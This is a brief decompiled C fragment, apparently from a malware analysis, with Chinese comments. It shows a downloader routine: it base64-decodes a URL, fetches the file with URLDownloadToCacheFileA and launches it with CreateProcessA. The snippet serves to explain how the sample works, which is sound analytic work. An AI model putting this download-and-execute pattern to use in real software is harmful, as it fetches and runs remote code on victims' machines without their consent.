 if ( sub_401147((int)&v5, a1) ) // base64解密，解密后数据保存在a1
{
v3 = URLDownloadToCacheFileA(0, &v5, &ApplicationName, 0x200u, 0, 0);//
// 从URL下载文件到ApplicationName
if ( v3 )
return 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, 0x10u);
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);//
// 根据缓存信息，重建新的进程
}
return 0;
}